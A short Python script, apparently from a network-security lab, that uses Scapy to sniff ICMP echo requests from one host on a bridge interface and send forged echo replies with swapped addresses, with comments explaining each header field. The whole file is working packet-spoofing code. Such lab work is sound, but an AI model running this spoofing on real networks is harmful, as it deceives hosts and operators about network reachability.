 #!/usr/bin/env python3
from scapy.all import*
def spoof_pkt(pkt):
    if ICMP in pkt:
        print("Original Source IP:", pkt[IP].src)
        print("Original Destination IP:", pkt[IP].dst)
        #src is where ping is coming from
        #dst is where ping is going to
        #ihl is the header length
        ip = IP(src=pkt[IP].dst, dst=pkt[IP].src,
ihl=pkt[IP].ihl)
        #type 0 is echo reply
        #id for matching echo
        #seq is number of bytes in sequence
        icmp = ICMP(type=0, id=pkt[ICMP].id, seq=pkt[ICMP].seq)
        #payload of raw packet
        data = pkt[Raw].load
        newpkt = ip/icmp/data
        print("Spoofed Source IP:", newpkt[IP].src)
        print("Spoofed Destination IP:", newpkt[IP].dst)
        send(newpkt, verbose=0)
pkt = sniff(iface='br-1e893071b22b', filter='icmp && src host
10.9.0.5', prn=spoof_pkt)